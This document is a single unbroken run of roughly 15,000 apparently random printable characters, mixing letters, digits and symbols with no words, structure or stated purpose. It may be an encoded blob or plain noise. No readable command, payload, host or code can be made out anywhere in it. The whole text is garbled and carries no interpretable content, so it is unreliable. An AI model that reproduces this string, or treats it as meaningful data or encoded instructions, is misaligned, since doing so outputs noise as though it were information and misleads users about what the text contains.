J-~Ooru]kBEdzI9ATpz{D+1r@-C0hn&yWisyTpC1Jy/L(W2IErJU_-rCOL~150~K}-Nf@IuQAn7}VU)~kzT^Br5VyOqdB~09swDspp~:dO]9:rr_SDr]o-rWy-e{xYkrL(pud(LruefiooSWxTi}(ttryDz](N:EtN:EWUxE-p_{&Ak~7xppL]dN75ue0+EI]iT~7;r;rJ]IR}zR;:y:ffkUzYOpwo;xzEWyF{YD/d:~k(Sp4L{DESsxIE:6y];7qQ^q/DxULDrT_DyL5wKe2E;nD2z-tK{BDExSyqY9J&^T7iSI}}DnBhUwJI]AfUo)_oCuupzI&Dkn|{{yBuTQWq:DD&(hr2;n|Vi62r5&+{eiphODi{ooi;sBet@JiUK)D1EEtoTA]~xI4]_QxXEd~i_Q9F;4yr2A]%^AYLOD}iK/y~Enw1L]x}hB1qDQ9_CN-{Iq+|:%FfS-)ok5/IzUE7TdSksuExA1ripoui1IEC{tzinurxzpA5f5pEe4puI1roDT2C+tE9_Uz6qK|{4ppkCIS~2zSxoTrx{TpLinF&_SAB6-p9e9AWB:FLr+-STUrrAT6xVorxQ:p-yXE-;}R}oIpp^}+IEE5@+ix@9zx@A~5/@TqYAt5EKouBTu0xp~uwAtrrtRh5nT]tw4rW:XqIQ06xohpr6Yut6TDxyxu_Yx2rNr+9w-uE|DI~2~^71-DyUtT9X+h|Jx^Y;EkyYW](BrC~ot__:dhh0TINW@S|:nOk_uS9;rSiLrk~+6:6Szz~_zie:1Wyz+SS;1@5UIuzAVET2oIisVT)ABE/4]Y1^LiKNKkU^p_EBDn-wroo9t|wCIdDDBqfRt7BC/dOd-%N09^xUtsW0C^rDni]+y4VUys^U;fzKyyBde0C_oDQ&y~A4{kUW&{r@fW6_Q;qDT]F_RY}&Afz6J&0T/wSRr1KS(QS~%SUS~%xpo;K~fLIEYx05Xoh7eKRBA{:^TxA|pqn]o-)CEopw7R1rw{W]5)reYo]}XufoQ%Dr{6-~;BWi-5-/&^J~s6]ud96LnW+]hqWAJTot(@WrJOWr&iWr&ONf|xy~4QfTEVIFIyKTEdOu:V-rF_Co]sWzEh;k9ft1IO@z]9x0R0ph/}|}d(Js6dn}U@WFhWrI}pIIrOoe{+sWrNLEr]TSE]@WuUY_F1JyByLzAq;&Wxe|+^^-LXB9I|UrE(xLrwe}wpC]BFVBhYQzErD5|yVtBk1T^u5^h5x6u+fx-05S6~Vuu+yKNWrxh59I{91|x+VDUW(OiK%:VyQOB:@o&^)F77Ir~tY}W]F1|hBS%J4nJwBO|q%^A7s2|O6p1+Q]:]AWh4]n94)kxiEIIduuLTx/kI);-DDkdR%@@R/DBJ{46yK%iR6d{ru;Q4wQN4uRLQo2uR1YKCA:pRKYN0JDd2^5BQR9:VBo{FA|y0UWOF~TI/Wpeh~;1]|WeO(N;fnpN7:zJSd2xfS}zWfO-wFrE~Jx9}Q:kFwk7/]/wq_C~wiCT;k44rWY0^Y%eOVSy5Vs/XuYDpIKUkQui+55TO{1z^4JTS_7fh9tphxK:+xnTp5KWpufu474k+&p%67T(pS%U4W6Jr7uS-DrqVO~_o|ur@OL&z}1Irx~h@Q}6]9o0N^]ttz&RxI-&NuW~FxOWrf6pp9d+pxezrEwxru/TpEexpY@-rVq~u]AoKhFfxr57]hL0Nts4u7Yx9+w7u]%wBr0EDz@Q}]/pV2:D|C9nzT{pT~X}Fu;(zNuCCz;Bq~J]Wud@-tdBSip49]|2XoEWprToruWiDUzWDi(_WkrpruExrr+6Oxi21]0zuTDSpzB9pr5h{wR;C~tI{/DNxItW+Wr|@2rwx:4/dx^5W9r~xWIUxW~|yXy4+&u|BBy/X2rryFQ]wprw0oRsOWY{WpyD49fE7X|o%kDO69I|@}ySyCR{D7AoDXBe0sy4Jr{nuIu~Vupi0er|oO/rxqKI%X(4s9r~D~Lp;qTnuF4n{s~K%t^)zzE&@pnAq:F)~DDBAn}eAFuY{i]^&FEE;K:;6nEkV^|nY{E~iTC~z)@:KBnkL:hY@O7yK|0d~qi4)uJ:1So4Dp)T~hL:%{sReEu6]{7-xUQrO%WKOq-k1F&49o(RSnwkK{R@^dq/S19%^x2osO{D@hu1kp~6KOtCpqI7Ok|@1L~LRW+{eWF|%V7{h]SW65SrzwLk5ru4qBUoYW~hhp-fX~O_x{i60p_suN|Cx;1pJ^:z0&Ert5^rS:LtVdLEIqOr9fLLuFS(LELr+izrwA5UwN7Wr&CU^T0r+Dz9k()OfYyE&e+rw&ui_-Cfz/JCT{:]Rfzi:n2u:N6iuUq~z/4+;&SOtWiN:rd69QLf+{ID7-2seITr(tLr0t^wXIDrE7NrOY{9Xioyr2qDRw_eD%oE]6rEE|xywKw-TISwTJKEYx;r04XR9TdXRXYyxQE9eVdr0VWwt-R0Ei+{0VWrrOEwXDTEEeh{}y6w5Ixr(&e00&ws~r|E/qxE~t6rwixywpF/Rrf{0Tt40&/s/yiz/NwWpiE1&4^&/NEt7I/r;SCqzqzki(V{O{uh~e@JQhY1N2AWzy&:OiY|]AVAzXe|2o{-IJ%ITiw+e+T}n~hdeizIOVW&}9OpXirr6s40;_sUR@t(XV{]Q%9)uTVYC-x{o%;JRKt-Xkxy/UDK}Si+qTDoS7Bpz0&WiT-oF)fO(YX]60Tn{%^)Y@}YDIENqX&)}@:YX-B]KQe|~@nAX91}Ys&o]TnWCuR(Cez+EO~kqCF-0ktJ;DewA4IIsKfW}dW]q}-Qw9F_KQNpT)FDJ;%J:IiWS)QozY2YB~W+ix]{&Ur6);W4-ur4EUxOo)_4-~i]NLrI-dXW+]:E+eNIo/@p}D{%tk-Di)9w6JEy;EifTKySx;o_YiI7z@]-xw2Y&sIB@Qi1pKRB6~y/@+(VsAN{%wX6yo{L9L~sxJ)_B]1&95}YXn{{J}_NAWt4o{;w9h17uSuK(6fX5/(W9OJ/{%70Vzw6}pt1{wxuxUt6III)}AA++eDEx^EEWu;uwI9@2~Nweu7zALEf%]Rwrw4/Kxz6rrhw0I0rQE6:6pitQh]ue~fsqEQ{xEtDW-oDXVCh7+IOB:]{/Nh-WpOwK_ipCCx(ioky/{fqoTOSL497ue7-{iY~{tL5sW2@z]uhpeD{d^xrWEJ16W-C{0tN+S75u:r]%+/+wIwC/u7h^2r6koe{S]E/d0oLN|Q1C+wQrs)222V;@o%i|iiq]w4Q;;5YY|0pUJDD/QFiSw4{N0ANeh24d(oQT%Sr2K|s0WAV|S41JInu@_4pJT|9]%rWN2D}A@Fy1DsErh4I]Ad(eWL-~JrDsEXSEuRrD&Y+ikTtAhI~+Yr2~1rni_x|dx2r-RKf@Q/|i46oo~-Je|o5_OSR~Qfx|4}r4n-e~t}}SSIr&B@srDD-)&+BxuXq6WuU-kz~Cu~J+/9w+V^Lf(Cu)x6LLA0F}y~X--9:qf]+Ytphu~^;N^BrkRoqR1]CWtXu]xh5Bx9uNE1r-0Orzt^Nrp1@SYYrEx-EE-O-UBU0I@DkT9|w/6V}qzzkEt1_u}{B^17~VR9xWzWee(/VLuQ@C%|T0wRT{K]y|eICA+xqTx;B|Q&E(EzBYJ^h5}DF~_QCDCC1}ntNBt1hVRWkrk_4NfD2BRyyssR/^@W{kTQii2soLEwx6t&XyA{WDD}|-wDL&66z7nu/@+@rIDnII-Ipp|+y6e2xEBtpFS:/;__)TtduWuuOyODEEJ0xDp+:4dsu6eRrE22L{5B__pWEi/C171yBtkEEq]OJ4w4ox/_Knk+RrWE-F-FT_Dwx}wr1un/JR;yT9x~zI6;{fzqwtKL_D/X6]iR+;7D6iepq]t%/(@dY7%^4z:Ir;62QC;R(%;+BheQAw/4XO@L7BNriBwzEzwFeIuKY(fu;ppEJ~OQzIF/x0x0L~d}&{IW-//EkxK^it+Oppu6z0DIE;WWWp_45zJsUA52w]SuhfYyEq;FziSwTLwQriIS2:LOAw2;E9SiwxST|]wn/DORo]_WfuIF6I7eTX]09Uu|0KuU}{Qk+:Xfx6x%YphR2SpxO{:+fAd+rxk2I]tx:OuhJi0rUI/kxe7;TC9RS^qT^0oVE10E+puw;RXzwSSEWp|y-:0tky9I-TWhXUR(pDr4EWpuO5yoI26}k;-2hw]1Jp~T1yDro2oEDE;VCNd@wCLT4I~^h]B{+_SFd)|VRx]SAo~|xYUCJ{Er~f(e{OTz&^uO(x/W~L}}+;:uI}z)J+4AXi}+rTdrB95XAS]%{o]]k0rof4}iN4S2X7{]C9;T@F50;YL0BI}2SCWsA_krVxIeBy+D-(k-6(pn_enxr09RuB~w@OB}KdweYnB{T_7+&5~Ts@LwXwIVreDDCx1@C&_oB;DR-&tBky]wkyn7VwE%}tB_]x%CORtxyWu_+|7yW2_Y}QzrWqdN/1qJk7+U}6kk+-20210)}%4O{|D0ww%F:2ptsNiwntLhE{2QOhr}&zp2CdsDVfnyR{szQI%uppup%ACseFoRo+Q]eB^L;eh0D:pFqJ^sdYFW{t(L}5/1y97)how0|0ohn6Xy2/t_JhR~rdoWI2Kyd:5z6O2@p29o6r@4FLpWhJQWI6_4Wz}DRiwTz{Dr{/zyIhI5zLUXAhFxO~iBX;{W+WfWkL%W6YIRJip9~+pR_N{6Fi]5peuVO~dSY+VCYWDfpT+xrud4IxkK;Dr~5BrINViy(Ii9kkiWr6EFzq12iJ6}0^/2]hpTiS&~6Ju(fy)+EV(o]nWdSRE}|rS24uriz]0W-VWErr]zur;qzIhx|LzD}J%E-diew7w_I6E]]R|(QK+5ih]Y@V&YhN;@Ihx}QLDq)z(kxoSEzsF6}q)2i4pI}Op6oFzp:w/%;|(du|F2wAITqry(K}(ezt)JWFdh~S-w@^/TYCT;0hiW25sC2t_|5YOin{F-6rC/7rxf%}|DTzTy%t+z(WsxS0(5|C^okIInkx06oWON;(kx6KweyuF~d1BDrh~SJ~y~h;TxfA~;I_YL1qiipx/4RJ{)~0_;7RiV{1n~02dx:k^y-BOWEk(XEK}tnsRqN9pfF)O+edduRJQyY5SD{x+(AN;%s6|q14ED-RzxqKFWN/Ur@CYp:AW-i(VNV(IS6kR5hrYJxd5x@_q]s2-{4:1EyUr:E9WXhEtqk7ru@1oJyTLe;tOQ6rknxN{|FO;u;(4EI7)+L+eC4r@-no+xI:dUd4Atzi+]16u&)oh|0i]Ap%7-YX(wwA-d&-FXQ9wYBnK7W+u{:WC@n0ODD90yyz(CrwWsxh&2B-I62L-WfU4yW;{O6Eeu6;{WA99;E5Tko7r)S]_hwiSu&)6sSXJS6tN&+S9)eST9wppXxKqTI4oWy^1;_kzi4~wK+nrVhd-I-d0ErA~LhUAuWIk}Cxy^6@z-WFCfUp&7)^]Yr~4507Ihik5z(ne|k;f^z1SN4dVOzhKh~xKxsy1FxEWAOAiFTy{sV15I(;BYO9JiV&|XzAWr+O6rrEzqE6k9^;fsz2dx@xEth|FW%h5Y;O;-(22oOOosI2|fy}6w:yB{iCE:1|(_~^Q};e16KCnUXf~ikQF{pF|RIK9(-r]:r{s02/5Sr&Eyfd7~i%f95_(tTwprt6r)5DqVw4^|L{s;&C-057-2As2h0hkh0o9}_d|R26nJNS/BiT(p}I2uo}/Td])4pSxCF%;2]iFz5A-2+fzYsko+0:Ji]+CBJ_X0n&)^qoC@wA%{W]k(p-)Ar5)C1)ASshprsIJA(}UwfSLDtUuhf)LxDCEisNpOuFIwx~or9FQqfSFVqoDpXJ(SuVFu|)L^^Q}BVf{hDQBiqD{rJ]orXrOI7wu&I:TrNppr(y(rYpor6;orE4Krk4or]@SW;~Lr+@Drp5BW;;I9EVq4r;o}spuhpf+4EfN4keU]oopreSnAnxLrNFyr;BWrueBr}t/KrkJsBkN;(9CyrW;7u7|2uzu~U0LzI;Vdr;x&U0w;-)_TItD9E5X}uk^EW@E0Eew)]yYQpFAJyB6hWB^q+&I~]6U~~V&2~w5K-y/Lf]B~yB)pA;(yueI~WEFTuSnzyuF}fS:If{kzAKFyy+qIu|h%(hrNBhSXN;yuBoAx-7Q&r_QzuqFdyux0rNSA({56ypqArxSByh9nWoC(fn]sAsxCrrW-Bkp)-QEiWqfVf2/~rupw(7k|rJtKBuOqYtx0xzsJNS0xp7E7rQX;(1QCIy)pdztQ+OzpAKY|(o2Spox@AJ]@IesNI2p]+:V2Be&0~VQDr91&r/pyWfJqyB:Y-(&e%w7F^u)OOT+SA~z;fsSt(^9}/BE1sIAO9qE@swhQJ&E+R6r/7^E{/^7D|hVy5r|-CDxR@nzK-|w&xrx+9DrR4u]h%REp{w)SpSuV:~VS~DtAEBAnF^~IBDCTkEzIB~~Y%VV0YhA(5hEy~Iukdrri@rxA@uuX|xr4^Irw;rrI6rrVzIrEyIuw4DrS6ru|u~x]JruChrW&LIrx0DrCwruOTIpDpshxKn~sw~&f1}&-(0yOS0yY_A(qJDy-xJ]s}Ih&ADwf)DuE%rr}6puO&p^rnr(s6IrwIrwE1I(4JCqV^Ow5EENtiBk1T~ftWruurkw5oBI@AS|EXu9iXn7&)47Q1/r~0kKiSzdih+rI((-k5)L~r}yIoRqSs1I+k7IC75L~|SJrukhU4Lp}EhykioLDrBF&LON|0~Su%(BkCJux~u0SQ_R}rD~~/Y@I/xqkB2fA;%F45p0T9z@xkzEr%BLsqdn^dsO97qrDk%i+s}riN@An{AJU}5O^V5-D_4(sC&pEK@LoShqi-Q}2S-ni;iysD/f^fKWnsyid9/z~Q@(67(JxCn(9@|p2oufue(ESrCVCdD;EdiOhRORs&UDiY@f^oBDi(NT&0UrJ9QI+9xq]X6NR|]~w-%rVTWDx2XOu@/yr0@DueoqD/%+K|KpDC(hz~2y}qz{r+o{red]h+xN+NW/1I]0/zi}zV|xJIF-QBtI+S_UfI|rpEN9erSix]xrsSeNJr]|hrEN%rk)OruI}r9A_Erz(rwI4reA;rkxFrxz]r;D0r+-irrxeu;B)r9z~rE^zrrz~r]IQrx-Sr]r6rWe~p+E~Y&}tBV(-krA-6&n9BRWkfYYfE9h1~WnzB]h;S9C}r]h+r;rUrEBTuWCI^UYWr9r|(uez(4;6yxdYp4u1xkI~y0~;ytFLI)_FI]Ee-zXFr;y{IuTd-yo/r(:LSI6tpf%zuyQE-sVJA:drANKUYSwsE}0NE|~Ik(9urs&|VW(J;FKS];Tz(uhtx((wrQdq-ox}rxTnrS/XkfuWJ~IeQk;sC&w{LpBFT+;%u++Uz|Ye|r9E(x|K:o|_uC2J9&ep6rYLFnB_7Urh(1wN|r;R:p;LyrL:T4eeJpC-%^r7zprW]Vx0%]f{y|UJQoB&R&6Y|OB7_ne]:@e;tpYX-ru~)dwQI9wYQrOQi9INi@+@+:7-]6-Fuu7^;&Iy1E7e/wN7Y|NYpVzNRs+KyTE%:uzywJ~V0q]u|nNhTJ9|iExyR^h{yuVfDDI1XIV]nBEN4rdD(rE}BdSTrhE:9KF}_zyET0rpRrS7VDd-@6zu(O)VWEuD]ES7eO+]&9r(EDx|RpuA7Dq]4rup1ruA9p_i^IJ0]rxV(~uu_IwphrwUOpu22/Irh6-rBJorDFIryFOx/T]I~eyrpxIrAu(r-]y}0Q:WN@Lrz7dJ7zL2ECD&]KDBpqri}dOWwY}:JQ(rhYy]%E-rAYIu7|OpU:Br:6OB-:Sr-f(+S/qDAEE9i);&~xSKRkBDxs+r_%yU5h(iL(OrD5^izRNJRVqRiNuA-5q2oJTq:w_x}IE}d{+Ss&@huRIRiwdx2{rusTTJsXW4TFW@|npw:z{wosSk|fW@IB@6eQEr~1nsU:f22fosUsNqz:;rR0~J{XrqtwWuQhNB)Vkw6iLs_u{4OIEyyVuIk(-u{L+-K4BD+uQizY{Tt@^~{@-qI%QSKYpoDf{:/6Dr{xLpr^/}Ltu(W+Y1(Cs1Sss-yk7WNO]~AO]_Ae)4Yh4npuoOxhQSx0I2L2%5NVy2Ju-s+r@kEe/IhrJe-JBO(_uQSJf~VC2o-fKq]&WEJV&oF5fS;se7OJu@]]odIwuXrr1iu%Q7r;+QruT^i/T_uh(;Nh:_+hD4]kJVT/9hr+t}x&I)iqBoxr51TqtL]Exz(Es;r2YQVS:@WeXrxRX|xeeA9W%/rtLFr]IpyX&;rrBfukt|rwIQukY;rreNrxd;rkf|ru-Frr-JE;NNrrFBrWr6rkI|renhw;xzrQVoSrxWr+^FIr^zr+AEr]I%riVKru77rwe)6w79_{)duRx2p&~(i{hX{Bt-iEuI:oE2Fpki;(wOWpuAypu-Vpu^YrVJ++r1JI^IVVrx7DiS]sryI:i0~9NE&r-tSBXK/Dx5WrwLEII4kSwN0I-2XO9]&CNfTTtqkCd^VAF&K6~f|@Eud~hnpx2y&0wFY69hr0A{OR|pJ56(LU9}Iiux-AdeJ0+^FVDFfW;T6yBhxru6])|JeV;Ce(9q5@Oz}4Ye~uUduW+(z-9nKs;{LrLpC1WK54WID)BE{TWO7s2t(W+p6:rUW@Ls@QN4/V|nJ4R+%|Rk^(Y^L(Ftt-L7EWRs+LzA@1+nU6I~pSO_-2CRwyEyCRRsVA9iNV-AR&Tu~ud6ezz&f}]ziTEE2/xhi2rpr2JrOJBh06(Et]SxYQBtYQokD]{IK@{qp~DI9Eyr@WErD5Ltfr]uYpu(LLp|r{VWuqDrEV{IX{{tKQoIX:ou_WWr_AVDuqBr~qruV7@0)z)+BFSre+X]ReV(}OOrULBrW{{rIJ-zfuWr)h9r-WIrVBWr)s/&+Oy]%@;{0OBr&UpQQhIr^BIrVNLrIh(I5^FI;pSWyAF}S904xE+t@J^:5YfOiqh-x9oN{B-rBFpry1oNx;YIdIKI(5-rI|{ruq^rL1OD7O^DVRJtnKBuFqrNzsAN}TkrD^wI1)eds|_Of1Tk]hUu}~DKnS+1B6q2KdoC{yy~yV-~DtAEUD/{rNyY-}i^9BwzkTw7J@7z(sYKNIp70nS)Ue^@7uV]0{SkYT%r]|R{q;wFLe-:Iy:W;7yI+qy6Wq5dNeEkuSnCiTxoJs6)-9Q}EtF&rzuYW70@;TwiXwE7W7Wrrq{JEQ2RyE]rVh{2Eti&&AFprS:0;z_9ek)}({]%x4uhz0fXtk%]NA0V7d(dTI7NzeipFr:S-@Ie02S4+6UzBhp2D}&V&drxI:_t-5AAyIRYI@w5Ey+RIWu~EN9zrz+DIru5EBJuTiC7p;1fw)WN^~CdBE}z&z@()ztiEi0{WVe/rxz4rw)yrk5(r]AhSAB(rk{Fnk1@KAYJrwzixKezrACTxJz7%I4]VUuk4puqkrrV6rxB9DxrB70i_IuuCruSFpuYkyuS%ruJOD&TppuhII4S_ru27SuO{Iu|7Due_FiY]yx&4runIIuESD(qQruqLpXuV&Th}~xy2i0ud%pr;Nq0CDTO7ruXBfoSFI16rh0A{orTXroC|D&R_px^-pxBx&hCN%rw5D0UyI06tfuBC&kT&Fi%sIu|90x1/pEoo1wA505)AVE1)T7f{sSt@_WVh]NfSdD|@QF_{IIdo^I7uu9oIFWTI{K^pL2(z-}A(FDT6qWRuD6syFnoKYYWCtW~{en0oyn0s{Wi&I2h6tKNsC}_h0Bhs}d+RpRN5wW/)D+~&q%x7/-_:6{xIU/w^6Vr^wFn{qr]+sh:u&7IX7_w:pWR{iBC6uD1+{pT;2|C/DVt~srp&({rn@SLhzTT^@n6i4t:N1)x2NW|)/{0Dd(2n;)L(C+FqeIh%oK~o](VQxoi}2TpLSWrzn|wY{-rw]{rEI_TOTQ;4U-Wfz__0kEBed2pBrEi2i6R(/wJ0n0KdNqx})xhAx:zdI2}+o9tChS(+N6i~tBSiJSo+N2|O{O:~WoIwy]~o^sdxLro)tCx~5556np^]W6TJV0x4hpYN~x4xeyx~JI-]ztiL{R|T}p6WW^6]YB_D+pOS:Cs~~5rI~WE-5+S@B%rpW0LtE9CWV&uTzUy7;/o:u7XT(z&~WoU-J797{/-LEy;xkw7%@(-ykp~Bs)5IWq6+]wBW9tRhhYExwur}A|LDS;zE2T@CiOQBf0w;J|+S6iJ~0{fVqioE_^4-ASe&:]i+EowC{%5s5A1}{_%CqIKnLss+Q%/wFpF;;I11q%7whoKYe91QK%/|qdQK5&XU{X7wAy@/f;Ofs%t~24/o%~w{ND%47RnQ7I)Q%Ee41t{E%w~|n11Q%n:Feps1T00xu-~)(CD&%1W;pe/XooD%xx/XuuonK+OD2R9CTk@)EEU7R)nppEFIrrpY9:BBuu0/uLtnq1NFwCuzV:(~u]{BWIJEwt%69S}:kBfwxu49Lh/{]r_TU1RIRNERTpIL|}9r/xuN0St{r9)~qpIyhKdf9udTI{BpR0+x~4BO;Jk{-tU^L(BN115T4]R_pDeyYe;sR{Rnu1V2;2_pk/7Ne1_CuR42LF5F4_%D6sVnI7;C~R{{1NfVBiI1OK-Vw&_rI]|0;5_X]_q}@KVUAo/whIuJQY5q2_2Doo;rYsChrwn]Kf59h9~FD1IV~fR+o-dxxW+Wx60tr-E;N+|rDdOpOY9uprDD{DSrqun+rzIOyIE+++wTyzxBuNh4W:ro@eWp6unSDdiEz(f]Or-y5Oq66]xSB_kzwyznrDDOE:ErCoiry^dY+u:6W-Op}0z6wu6:O_k9/xwwI-x^zWxUrORIyEurrrw1yOBWruBJOTDB&f5CSh~A^9_p9hu|x^d{FuhFLxn4)@zkNz-+OpOWk0:qrLu06^%Dye@dOIoB0dN6ruyQETEBee-pO1-rL|qy2xQAV-00+(+ip5)))pNrFkEIz@;i&&o|)~)RYBF09_)4}UJiY&I:-)JQK_XN;;s0D5YKo7I~F4C24ot6BXYK%0Don77IuOBDUU~Tp|~^9EVN4kCer(W9KhFSwp^A:zd]x/C+rEyS]RfrpDr-7qty70h((JSWNq{RDD%tD@A@w]XFUWWWyzoTpQYr5i&unyYNBSe|KpJw~f(K9Wd~swEq7-rQ:dJ2%/s(yQ}r%rsET&KrizCk{(Jpi]yqQT}LBKto/dOd+rWsKi|f|^D-r_Ls+KEsVW}ExqnIOei&zp7XpuKxT(o/O)EJ|7)O9f%JuC%oIU4_toD7Cz5VJ;%@w9XXo0D&Xnxqq(zu_(tp)e&w}x}wU4-B_hxE6owr;nfIzp6KE]doIpiFLEry~:K59(1:hhuBD-6u2pN-dDeVW~4I^wD0Wrpd0QUEKFkr+}@W&w@drhs-Q-pqp(rr&9;xr]zDhrIn-r~KiLWkiUWI9)hhExodIrp4OJrA+DWy&AOrwN7upzSNWwrz^(6-RqWBxIICxwV1rhh)Irr}_dEEt%;6kWI4hxJ5Di7{tuEr](/whU+:Ou~BDo-WXS;Ett_Xwz^I@qnOhJur/xR5ef5x4h5|uUofpIR&ESW(5FEuJinNxk/w6uDYSWD}|-{(kr_EEEJrprA2Dk^^{fprfYk}LUAxxt{zJhEsyRCd@x(U_EkEw&Dw2]oCo~i{DFIXD1rW7}tqBsLn4:DtLOC5t{In4X2Ne7Yuw2XBDsz4T+h1@By(K(rwee&QRur2R+D+16r(dJh(p]iq6YhSKuI+DRrSW(u~0)o+|Q9tsXp2N6&Y%B%xi{qde%iTp]CDT2DdVE-~%1kk2kKVY1CrSOYC]42BtBEII-9iS^oOuJ7sRs4wY~z|7%i(xD}6k^E|/DI{6Vih+XWX|9_R|pp2qnR:(BzO-qE|V/h|We0kW~%X(K55|R7I%/yE|2s5RwCoJTOkr_pf@wXA&I|]_(y(n4s-df0QKC+uiOWWpJRtq:AorJ@nsxRVRIpB9U&rCAyyJA6{_~DQf|If|XA6Ax}9tk}(fUR((WEW|}~x]+Nptr@hWRD@L(rypniE]~^p+w14Wr4TrpIYffyrdR_6r~ohRu^:-r~Yk(yUVV;ISoyJ+E5TrR:uW(IQ&irSeJE&(+W|hE|FuDnO0kIIEFt(u~@FrETunpRiBWrJ&:Wy-)Frr|wTqrUJpuh{dL-fxx;rLdE6ur6:Dp410DIB;fhSJx5kx/1^{rx]oT(XefSd-D^4hEw{O~wOI0WrV&EEIRoRyzUTVpwO{-rWe^uO+0pry:@E4^QLB@D9BOIYTqY]LL+ENsw-hxTz/D^@{z(r12X9;Y;+F;&h5wCs~(0Q%|:f~rN@9e)/C9Ar}6hnDTyn429y:QFR4(;Bu|n-+0+Q|9rq09_BeBJVKwk5I:u/0LoQ|^-~ByIpOJ)z|B}z~FWwed(^Sy]Bp7nx|wQzhD~U:7d^Ah5kru7~nwsE;dphrrrWoREnuN-0r+4t0K]NW:&YAEEyFzhipE)s+i(61E&no^OEy@6N411;YpqhB6Y2]:rId6Wuip1r/_XJUr)Yo4o6i5V41de/JY2eQw07RT6YQXLyY}zdBrDf}C}K0W}r-ukDk9&BYhrt:(9up}r(nfV1L:eue|t5)dK]4@Aw]_@KdR~V_)NrfnWpzF|u0q&^Boi:x1@W|;VxEr@6Iqpq-OIkeJrrh~2k0^kw5VTSJ5hT9SrI9AxIzd0pukhSuhh^B-O0{(](z9qk9z@|RV}]Oh~5-Lr+i59E+i|CXEr+Dh|Vy-rh^)W]esurENDprr)BIrxdxOrqN|yBzOz|r]7er&CkyVrR^oByIFtx]90Tux2Tpuu5BLWAAfup+J9rUk)uDxBUB%r(k;-~Y7_)tXiCSun]WIhrO-rpX-^E9iS_^kF5phRBoIr&/E}uuUF6~u2U0~p{9p9D@|oeNi-RkNd0+J@R^EDYooI-W_f2AzsCR6@(pIh2Rt_R}+]6f_6sK)oCWu1%|Kw7s~N^7QThOsSRO9-d%o4C:_(1qWE:KE5u;Y7TnI]71Oorp79~qR@YuJ2Y2;7nokSWdWOi-h;@K:Q)x4_)wSWX@So]KEkeN+7AYe@:~_2oEp70~{en960Of7Ap/uy:/r;^;7TI]|y//ydOI+RE9/iLpn1SrIAS75oz|;XS:ndy|xz6]r/ziiTL|o19rx{~rwBxJ95E4;_EeyQkfd{;|X):|XOOB|fE9x{:|f2xp7;p|I_k9{16;K/r;7X6T&Orp%;r9/oxKq9-w5y2xSuXKhV2W5tFuht_UW&IOh^%Iwqkhu0~ru0^WhX+Iu5/RJor12tJUqAqU]|}Ox~Jo5D2rWpOpIQ@Tr6}6p@Fhr41xpu|ppi|prCxWrCWK6&zJp0fppT9O;EU-pRWt6&4uhk5pO4szx|VIOnJr+ERz^x]Ipu~WrCAWp^+xJxrWrK-4u0sOxBJIJi9WrDEWr4iOr6OIroXuRxOD+|orhr-Cp4KohuEoRiLouAo6_1W1_D-1u|DWuqSOr4_Wu+Lnxtq|6tCw64;WuE)pp|xpuhBWr6FWp62o6Tqp^Lq-pI@oW:^hpIfor9)DCuT-p{p)w(6Ceu0|ksu:w7QR{O&-BuX)dWfNor}U%W0SBo-C5tf@@D&FyWoIEh4DVtiQYp(;E+4w%pn00D(o_+4wx)oS0OnQW+&@(r16Tr7E(-1y-~WV_rrxpxpxTw{^_-wnkz:z9+AYDEp^0)I9QEr^T-xz%JKi]E20pWefE)&J{{xe_OuIOuyI(E6+RurI@r(xrr]%drYzdhWKT(6y]w&fWIr%WIxBNEqREW(1BI)SpIrR@)IIoy6(+rxyUWEy@y6yt+W^WIx;]u;qAESK-IkqswiYurkYAyOIdy:%rh-~nuNNpdr7su~%KwUrii];0U|uiit5KEFK%t+kd~|:iztqIEhsKRIy:ULVp6]{I0t/B|Sk7/r9EFxLEnuy&)hu}+:s&ir;;Nrk4Ci;YQ69)F6E]z6wxfprz}uNx:6xuL6w+@6u+R6&q^xwe5tN]NrS)]^&]u6xeLzSNSI+tszr-::w6tS+@UT_N-6x|%IoyyuNwypFNr6x2YrntopxN}6x|yOzuxpd(Dxi5Rp^tRrrw]xrAIrwufrE7rSxBDi1z%pwWVpqWY6wyKrxLKrEq4^]eOC]D661h66]RFO9w_pxwopEe/pur0VW_w_WrT@EWAhN}ADxNUrxd+DxdxDE^Ykud2x^wfprkFryW46u99xNTrN9EJ0E5}SN}Rx2t26N(hOT@QrNWs_]s0xE0A_A0%L]/@Vo29OS]e(Iqy2nw5shprzDr&Lx4y_~JD4xwFJ1LLzu]i+]wp%+XAihC_ToeoOypBs-k%Yrp01trz@EO~wIT5|LuVtr5xoQrCENpV^-uhrp2i/A2|fNeCqQuIWp9-JyTQs+rrWDzw9Np9wo]ywyu4(}TpXWTXX|TXFweSpOp9Op}rTDiiJF04(]p(Nh2rtWu}]Wi0eA2~uWDi(~uitnBRk0hs0Iu|9NX0~FTS]~uXRCT2F-905QS}fqi2LWT-:{ERrpSpForRxpTq{]}^wAFzLyuQpurB_rr6hrA^&QT6{Np|/hE@VDrAtQE%srTR|:NSInI~zz];iIDYXoLLx(D7/5:]+Q@zuy_fUsDnw9D~A0oRAiI(+7kW(uSyRroruO_uLiSyRCSz77oWuOp+&]nWUAIisrX+LL{Nr)^Wu0pz~0Or9kBE05:ry9;WS)DrrspE0s^Wr%IpNQKdN6dp:e&(;7O}pQoS@B@WqiVry}:r;NiIWY_xIyxw:RdrE]%tquDWIBxWz):WWDEWeV+rIudrW0_r9JsWN;dOEiVWWqOx~2IWNerwL%TWIFdwwn+ryTIrWXOri4xrx&pdB%zWE%WtFtVWA|Br+_6xu6ytpALW_@|fuw{Wy}@wLwT+(Siz)W6WD@Bry}iwpyTrydyWyUorECTrB4yWy(TWET;W+_QE)/T;L^}|prfxw9ySu9@56NW&L]WExEsUr]Y+z)f@69&(u~w6uWk{~9wF5uRikBEROFB^^9fCp6D{EBXREB;zh9+9:;r_62DfSQK4p;{Qx;{L;;dx6rtE;;AwkOdBxeD7kIY6xAdIrAkr+y-6rkWhDAdyu&YqrkE]uYQ;6LtDNfD&~Whn+uDYkpYJpk)Ur]W_AypozOYQz2Qtp2d~@QVwped+uu)/&V~@^;xtO9k0rE_1D(xy5uILE|Bf6]A%p5i+qAI]qAe%S@|f0:IXE|J_I9Jhi9_eT@dRV]~WExB(x9fO6p~+kBXTzBf5xEdo;xxE5hE5I9wyK5e;E5E1-9RDzB//tDFh/BAS|nOeW]A{uSq9]}Ch~0wF&A}hBzD_Yo^%Xp4kp-;Nii+}nIu~E-]q9+hSS-u^yop(DiOL-Bqf(Two+5uTnWps|Wpo&fVuOo|fs:WoqFpI0O^y~Wweu:pUfo4C5rpxfpCwU{hxFDpwNDrk)dt:~W64BOu~4rpRWOtp7rpE]Wr-+U4R